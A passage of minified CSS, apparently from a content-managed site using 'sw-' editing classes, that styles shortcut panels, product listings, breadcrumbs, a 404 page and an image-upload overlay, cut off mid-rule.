li.shortcut-title{text-transform:uppercase;background:#00859d;font-weight:bold;font-size:18px;color:#fff;padding:8px 15px}.sw-context-menu ul li a{white-space:pre}.sw-context-menu ul li a.origin-link{width:24px;height:24px;background:#00859d;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 250ms ease,background 250ms ease}.sw-context-menu ul li a.origin-link:hover{background:#00b0d0}.sw-context-menu ul li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-context-menu ul li a.admin-link{position:relative;z-index:5;display:block;padding:6px 10px;color:#fff;font-size:16px;background:#0f1013;transition:background 250ms ease;border-bottom:1px solid #262830}.sw-context-menu ul li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-context-menu ul li:hover a.admin-link{background:#262830}.sw-context-menu ul li:last-of-type a{border-bottom:none}.sw-shortcut-wrapper{position:fixed;width:275px;height:100%;top:0;right:0;background:#181b1e;border-left:3px solid #00859d;z-index:9550;letter-spacing:1px;transition:transform 250ms ease,border 250ms ease;-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0);font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-btn{position:fixed;z-index:9975;width:60px;height:45px;text-indent:-9999px;left:-63px;top:10px;background:#00859d;-webkit-border-top-left-radius:30px;-webkit-border-bottom-left-radius:30px;-moz-border-radius-topleft:30px;-moz-border-radius-bottomleft:30px;border-top-left-radius:30px;border-bottom-left-radius:30px;transition:transform 250ms ease;border:none;padding:0}.sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:16.5px;display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:33px;height:25px;background-position:-30px -82px}@media screen and (min-width: 1025px){.sw-shortcut-wrapper:hover,.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}@media screen and (max-width: 1024px){.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}.sw-shortcut-wrapper .sw-shortcut-content{width:100%}.sw-shortcut-wrapper .sw-shortcut-content h2{padding:15px 0 20px 20px;margin:0;text-transform:uppercase;font-size:24px;color:#fff;font-weight:bold;display:inline-block;vertical-align:middle;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content p{padding:20px;text-align:center;margin:0;color:#fff;font-weight:bold;font-size:18px;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content li{position:relative;display:block;width:100%;margin-bottom:5px}.sw-shortcut-wrapper .sw-shortcut-content li.shortcut-title{background:#0f1013;padding:15px 20px;width:calc(100% - 40px);font-size:20px;text-transform:uppercase;color:#fff;font-weight:bold}.sw-shortcut-wrapper .sw-shortcut-content li.sw-separator{width:calc(100% - 40px);height:1px;margin:25px auto}.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{position:relative;z-index:5;display:inline-block;vertical-align:middle;box-sizing:border-box;padding:15px 20px;width:100%;overflow-x:hidden;text-overflow:ellipsis;color:#fff;white-space:nowrap;font-size:16px;background:#00859d;transition:width 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link{width:24px;height:24px;background:#006f84;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 200ms ease,background 200ms ease;overflow:hidden}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link:hover{background:#00859d}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-shortcut-wrapper .sw-shortcut-content li button{height:100%;width:50px;text-indent:-9999px;background:rgba(0,0,0,.2);position:absolute;top:0;right:0;border:none;-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0);transition:transform 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{content:"";width:24px;height:5px;background:#fff;position:absolute;right:13px;top:22px}.sw-shortcut-wrapper .sw-shortcut-content li button:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-shortcut-wrapper .sw-shortcut-content li button:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a[data-origin]{width:calc(100% - 50px)}.sw-shortcut-wrapper .sw-shortcut-content li:hover button{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}@media screen and (max-width: 768px){.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{width:calc(100% - 50px);padding:10px 20px}.sw-shortcut-wrapper .sw-shortcut-content li button{display:inline-block;vertical-align:middle;position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);background:#005a6a;height:43px}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{width:17px;height:4px;top:20px;right:15px}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{margin:0 auto;width:calc(100% - 100px)}@media screen and (max-width: 640px){.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{width:calc(100% - 40px)}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text{max-width:1675px}.small-wrapper{max-width:1200px}input,textarea,select{border:1px solid rgba(0,0,0,0);-webkit-transition:background 250ms ease,border 250ms ease;-ms-transition:background 250ms ease,border 250ms ease;transition:background 250ms ease,border 250ms ease;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;outline:none;-webkit-appearance:none;-moz-appearance:none;background:#fff}input.form-error,textarea.form-error,select.form-error{border:1px solid #ff9b9b;background:#ffd9d9}.title,.sw-block .title{font-weight:700 !important;color:#494949 !important;font-size:22px !important;font-family:"Lora",serif !important;line-height:1.4 !important}.sub-title,.sw-block .sub-title{font-weight:400 !important;color:#494949 !important;line-height:1.4 !important}.gray{background-color:#e6e6e6}.fixed{position:fixed}body.fixed{position:static;overflow:hidden}.btn,.btn-editor a{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;display:inline-block;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;border:1px solid rgba(0,0,0,0)}.btn:hover,.btn-editor a:hover{text-decoration:none}.btn.bg,.btn-editor.bg a{background:#00859d;color:#fff}.btn.border,.btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-content,.page-404{font-family:"Cabin",sans-serif;min-height:calc(100vh - 438px - 129px)}.sw-content .text ul,.page-404 .text ul{list-style-type:disc;margin-left:20px}.sw-content#auteur,.page-404#auteur{background-color:#e6e6e6}.sw-content .banner-top,.page-404 .banner-top{height:25vh;position:relative}@media screen and (max-width: 500px){.sw-content .banner-top,.page-404 .banner-top{height:20vh}}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{color:#fff;font-size:40px;position:absolute;text-align:center;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:calc(100% - 60px);left:30px;letter-spacing:2px;font-weight:400}.sw-content .banner-top .overlay,.page-404 .banner-top .overlay{height:100%;background-color:#000;opacity:.5}@media screen and (max-width: 1440px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:32px}}@media screen and (max-width: 1280px){.sw-content .banner-top,.page-404 .banner-top{height:150px}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:26px}}@media screen and (max-width: 768px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:22px}}@media screen and (max-width: 450px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:18px}}.sw-content .button-link,.page-404 .button-link{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}@media screen and (max-width: 720px){.sw-content .button-link,.page-404 .button-link{padding:20px 30px}}.sw-content .button-link.blue,.page-404 .button-link.blue{background-color:#00859d;color:#fff}.sw-content .button-link.blue:hover,.page-404 .button-link.blue:hover{background-color:#fff;color:#00859d;box-shadow:0px 0px 0px 3px #00859d}.sw-content .button-link.gray,.page-404 .button-link.gray{background-color:#323232;color:#fff}.sw-content .button-link.gray:hover,.page-404 .button-link.gray:hover{background-color:#fff;color:#323232;box-shadow:0px 0px 0px 3px #323232}.sw-content .product,.page-404 .product{padding:20px 0;display:inline-block;vertical-align:top;text-align:center;position:relative;animation:showProduct 300ms ease forwards;margin-bottom:20px}.sw-content .product:after,.page-404 .product:after{content:"";background:#fff;position:absolute;top:0;right:0;width:100%;height:100%;display:block;animation:overlayProduct 300ms ease forwards}.sw-content .product .product-name,.page-404 .product .product-name{font-size:15px;font-family:"Lora",serif}.sw-content .product .product-name h3,.page-404 .product .product-name h3{font-size:15px;letter-spacing:2px;color:#000;font-weight:400}.sw-content .product .product-name [data-table=Brand],.page-404 .product .product-name [data-table=Brand]{display:block}.sw-content .product .product-name .author,.page-404 .product .product-name .author{font-family:"Cabin",sans-serif;font-weight:800;font-size:14px;letter-spacing:2px;color:#000;display:inline-block}.sw-content .product .product-name .price,.page-404 .product .product-name .price{color:#00859d;font-family:"Cabin",sans-serif;font-size:16px;font-weight:600}.sw-content .product .product-name .price.discount .regular-price,.page-404 .product .product-name .price.discount .regular-price{margin-right:5px;text-decoration:line-through;color:#000;font-size:14px;opacity:.7}.sw-content .product .product-name .price.discount .current-price,.page-404 .product .product-name .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content .product .product-name .out-stock,.page-404 .product .product-name .out-stock{background-color:#b74c52;padding:3px 10px}.sw-content .product .product-name .out-stock span,.page-404 .product .product-name .out-stock span{color:#fff;text-transform:uppercase;font-family:"Cabin",sans-serif;font-size:12px;letter-spacing:2px}.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{position:relative;margin-bottom:20px;width:100%;position:relative;width:100%;background:#fff;padding-top:149.5%;background-size:contain;background-position:center;background-repeat:no-repeat;overflow:hidden}@media screen and (max-width: 960px){.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{padding-top:100%}}.sw-content .product .image-wrapper .notice,.page-404 .product .image-wrapper .notice{bottom:0;box-sizing:border-box;color:#fff;font-size:16px;font-weight:600;padding:5% 15% 30%;position:absolute;right:0;text-align:center;transform-origin:center;width:100%;z-index:2;-webkit-transform:translate(33.3333333333%, 20%) rotate(-45deg);-ms-transform:translate(33.3333333333%, 20%) rotate(-45deg);transform:translate(33.3333333333%, 20%) rotate(-45deg)}.sw-content .product .image-wrapper .notice.new,.page-404 .product .image-wrapper .notice.new{background-color:#00859d}.sw-content .product .image-wrapper .notice.solde,.page-404 .product .image-wrapper .notice.solde{background-color:#b74c52}.sw-content .product .image-wrapper .notice.soon,.page-404 .product .image-wrapper .notice.soon{background-color:#00859d}.sw-content .product .image-wrapper .notice.spent,.page-404 .product .image-wrapper .notice.spent{background-color:#b74c52}.sw-content .product .image-wrapper .notice.out,.page-404 .product .image-wrapper .notice.out{background-color:#000;-webkit-transform:translate(40%, 30%) rotate(-45deg);-ms-transform:translate(40%, 30%) rotate(-45deg);transform:translate(40%, 30%) rotate(-45deg)}.sw-content .product .image-wrapper>div,.page-404 .product .image-wrapper>div{position:absolute;width:100%;max-height:100%;bottom:0;height:100%;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-content .product .image-wrapper>div>div,.page-404 .product .image-wrapper>div>div{position:relative;display:inline-block;overflow:hidden;width:100%;height:100%}.sw-content .product .image-wrapper>div>div:after,.page-404 .product .image-wrapper>div>div:after{content:"";position:absolute;display:block;z-index:10;top:0;left:0;width:100%;height:100%;background:rgba(0,133,157,.8);opacity:0;visibility:hidden;-webkit-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;-ms-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms}.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{position:absolute;z-index:15;top:50%;left:12px;width:calc(100% - 24px);height:calc(100% - 24px);text-align:center;opacity:0;visibility:hidden;border:3px solid #fff}@media screen and (max-width: 960px){.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{display:none}}.sw-content .product .image-wrapper>div>div>div>div,.page-404 .product .image-wrapper>div>div>div>div{top:40%;position:absolute;width:100%}.sw-content .product .image-wrapper>div>div>div>div span,.page-404 .product .image-wrapper>div>div>div>div span{font-weight:600;font-size:20px;letter-spacing:3px;color:#fff;height:325px;display:block;text-align:center;width:calc(100% - 20px);margin-left:10px}.sw-content .product .image-wrapper>div>div>div>div div,.page-404 .product .image-wrapper>div>div>div>div div{margin-top:15px}.sw-content .product .image-wrapper>div>div>div>div div span,.page-404 .product .image-wrapper>div>div>div>div div span{display:inline-block;vertical-align:middle;padding:10px 15px;border:1px solid #fff;border-right:none}.sw-content .product .image-wrapper>div>div>div>div div span:last-of-type,.page-404 .product .image-wrapper>div>div>div>div div span:last-of-type{border-right:1px solid #fff}.sw-content .product .image-wrapper>div>div img,.page-404 .product .image-wrapper>div>div img{display:block;max-width:100%;width:100%;height:100%;margin:0 auto;object-fit:contain;object-position:bottom center}.sw-content .product .image-wrapper>div>div:hover:after,.sw-content .product .image-wrapper>div>div:hover div,.page-404 .product .image-wrapper>div>div:hover:after,.page-404 .product .image-wrapper>div>div:hover div{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}.sw-content .product .image-wrapper>div>div:hover>div,.page-404 .product .image-wrapper>div>div:hover>div{-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.sw-content .breadcrumbPage,.page-404 .breadcrumbPage{margin:40px 0}.sw-content .breadcrumbPage .left-top,.page-404 .breadcrumbPage .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}.sw-content .breadcrumbPage .left-top .icon,.page-404 .breadcrumbPage .left-top .icon{font-size:20px;margin-right:20px}.sw-content .breadcrumbPage .left-top a,.page-404 .breadcrumbPage .left-top a{color:#323232;font-weight:500}.sw-content .breadcrumbPage .right-top,.page-404 .breadcrumbPage .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}.sw-content .breadcrumbPage .right-top p,.page-404 .breadcrumbPage .right-top p{display:inline-block;position:relative}.sw-content .breadcrumbPage .right-top p:after,.page-404 .breadcrumbPage .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}.sw-content .breadcrumbPage .right-top a,.page-404 .breadcrumbPage .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.sw-content .breadcrumbPage .right-top a:after,.page-404 .breadcrumbPage .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}.sw-content .breadcrumbPage .right-top a:last-of-type,.page-404 .breadcrumbPage .right-top a:last-of-type{text-decoration:underline}.sw-content .breadcrumbPage .right-top a:last-of-type:after,.page-404 .breadcrumbPage .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}body:after,body:before{-webkit-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);content:"";display:block;height:0;position:fixed;z-index:10000;left:0;width:100%;background:#fff}body .sw-block .sw-text{letter-spacing:1px;line-height:1.4}body:before{bottom:0}body:after{top:0}body.toggle-page{overflow:hidden}body.toggle-page:after,body.toggle-page:before{height:calc(50% + 10px)}.auto-complete-wrapper{position:relative;display:inline-block}.auto-complete-wrapper .list-auto-complete{position:absolute;top:100%;left:0;width:calc(100% - 2px);text-align:left;max-height:300px;background:#fff;overflow-y:auto;border:1px solid #000;border-top:none}.auto-complete-wrapper .list-auto-complete li{display:block}.auto-complete-wrapper .list-auto-complete li a{display:block}.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results{color:#000;font-size:15px;padding:4px 10px;-webkit-transition:color 250ms ease,background 250ms ease;-ms-transition:color 250ms ease,background 250ms ease;transition:color 250ms ease,background 250ms ease}.auto-complete-wrapper .list-auto-complete li a:hover,.auto-complete-wrapper .list-auto-complete li.no-results:hover{color:#00859d;background:#fafafa}.wrapper-zoom{max-width:700px}.wrapper-zoom img{width:100%}.page-404{text-align:center;margin-top:20vh}.page-404 h1{color:#00859d;font-size:45px;font-family:"Lora",serif;margin:30px 0}.page-404 p{margin-bottom:80px;line-height:1.8;font-size:18px;font-weight:500;letter-spacing:2px}.page-404 .button-link{margin:20px}@font-face{font-family:"fontello";src:url("../font/fontello.eot?60284756");src:url("../font/fontello.eot?60284756#iefix") format("embedded-opentype"),url("../font/fontello.woff2?60284756") format("woff2"),url("../font/fontello.woff?60284756") format("woff"),url("../font/fontello.ttf?60284756") format("truetype"),url("../font/fontello.svg?60284756#fontello") format("svg");font-weight:normal;font-style:normal}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1em}.icon-cancel:before{content:""}.icon-left-open:before{content:""}.icon-right-open:before{content:""}.icon-down-open:before{content:""}.icon-up-open:before{content:""}.icon-facebook:before{content:""}.icon-youtube-play:before{content:""}.icon-sliders:before{content:""}@keyframes editOnline{0%{opacity:0}50%{opacity:1}100%{opacity:0}}.sw-checkbox{position:absolute;opacity:0;z-index:-10}.sw-checkbox+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500}.sw-checkbox+label:before{content:"";display:inline-block;vertical-align:middle;margin-right:10px;width:39px;height:15px;background:#3c404c;border-radius:15px}.sw-checkbox+label:after{content:"";position:absolute;width:20px;height:20px;top:calc(50% + 2px);left:-1px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.sw-checkbox:checked+label:after{-webkit-transform:translate(20px, -50%);-ms-transform:translate(20px, -50%);transform:translate(20px, -50%);background:#00859d}.sw-message{position:fixed;z-index:9975;right:0;bottom:0;width:100%;overflow:hidden}.sw-message li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:normal;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 250ms ease;box-sizing:border-box;text-align:center;font-family:"Assistant",sans-serif}.sw-message li strong{font-weight:bold}.sw-message li.success{background:#00859d}.sw-message li.error{background:#0f1013}.sw-message li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}.sw-mobile-btn-v2{z-index:9900;position:fixed;width:70px;height:55px;text-indent:-9999px;right:-73px;bottom:8px;background:#00859d;-webkit-border-top-right-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-radius-topright:30px;-moz-border-radius-bottomright:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;transition:transform 250ms ease;padding:0}.sw-mobile-btn-v2 span{display:block;margin-left:13px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:37px;height:25px;background-position:-75px -84px}.sw-mobile-btn{z-index:9900;position:fixed;text-indent:-9999px;right:-26px;top:8px;padding:0;background:none;border:none}.sw-mobile-btn span{display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:15px;height:15px;background-position:-225px -49px}.sw-save-preview{position:fixed;z-index:9400;right:20px;bottom:20px;padding:10px 15px;background:#00859d;color:#fff;font-size:16px;border:none;font-weight:bold;transition:background 250ms ease,transform 250ms ease;-webkit-transform:translate(0, calc(100% + 20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px));font-family:"Assistant",sans-serif}.sw-save-preview.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-save-preview:hover{background:#00a3c1}body.sw-edit-image.trigger{overflow:hidden}body.sw-edit-image [data-replace]{cursor:copy}body.sw-shortcut [data-table]{cursor:alias;transition:outline 250ms ease;outline:1px dotted #00859d}body.sw-shortcut [data-table][data-edit]:before{position:absolute;content:attr(data-edit);background:#00859d;color:#fff;padding:5px;font-size:12px}body.sw-edit-content [data-table][data-edit] [data-column]{transition:outline 250ms ease;outline:1px dashed #00859d}body.sw-edit-content [data-table][data-edit] [data-column]:hover{outline:1px dashed #00859d}@media screen and (max-width: 1024px){body.sw-edit-content [data-table][data-edit] [data-column]{outline:1px dashed #00859d}}body.sw-edit-content.trigger{overflow:hidden}.sw-edit-overlay{position:fixed;z-index:9950;top:0;left:0;width:100%;height:100vh;background:rgba(0,0,0,.8);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms;font-family:"Assistant",sans-serif}.sw-edit-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.sw-edit-overlay.trigger .sw-edit-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container{position:relative;z-index:9600;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;max-height:100%;max-width:100%;overflow:auto;display:inline-block;box-sizing:border-box;width:100%}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content{position:relative;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{width:275px;display:inline-block;vertical-align:top;background:#181b1e;overflow-y:auto;height:100vh}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{position:fixed;z-index:500;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel+.cropper-menu .sw-toggle-archive{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives h2{color:#fff;box-sizing:border-box;width:100%;padding:20px;padding-bottom:0;text-transform:uppercase;font-size:24px;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul{box-sizing:border-box;padding:0 20px 40px;overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li{position:relative;width:100%;margin-top:30px;cursor:pointer}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img{display:block;box-sizing:border-box;border:3px solid #181b1e;margin:0 auto;max-width:100%;min-height:0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img.current{border:3px solid #00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li p{color:#fff;font-size:16px;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button{position:absolute;text-indent:-9999px;top:10px;right:10px;border:none;width:25px;height:25px;background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{position:absolute;display:block;content:"";width:80%;height:4px;background:#fff;border-radius:10px;top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:3px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:2px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:calc(100% - 275px)}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{position:fixed;z-index:100;top:0;right:0;width:calc(100% - 275px);height:50px;background:#00859d;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{position:absolute;z-index:5000;top:0;left:0;border:none;width:50px;height:50px;border-right:1px solid #005a6a;text-indent:-9999px;z-index:500;background:#00859d;transition:background 250ms ease,transform 500ms ease;display:none}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{display:block}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:before{display:block;position:absolute;content:"";top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;width:20px;height:16px;background-position:-15px -25px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive{position:absolute;text-indent:-9999px;z-index:5000;top:0;right:0;border:none;width:50px;height:50px;background:#00859d;border-left:1px solid #005a6a;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:after{z-index:5000;position:absolute;display:block;content:"";width:50%;height:5px;background:#fff;border-radius:10px;top:23px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{display:inline-block;vertical-align:top;position:relative;box-sizing:border-box;height:calc(100vh - 50px);width:calc(100% - 275px);margin-top:50px;background:#0f1013;cursor:pointer}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image+div{z-index:10000}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image:after{content:"";border:3px solid #00859d;position:absolute;z-index:10;box-sizing:border-box;width:calc(100% - 40px);left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:calc(100% - 40px);display:block;transition:width 250ms ease,height 250ms ease,background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{position:absolute;z-index:20;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-transform:uppercase;color:#fff;font-weight:bold;font-size:32px;display:block;width:100%;box-sizing:border-box;padding:0 40px;text-align:center;transition:transform 250ms ease,opacity 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p span{display:block;width:100%;text-align:center;font-size:24px;text-transform:none;color:#00859d;font-weight:normal;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image 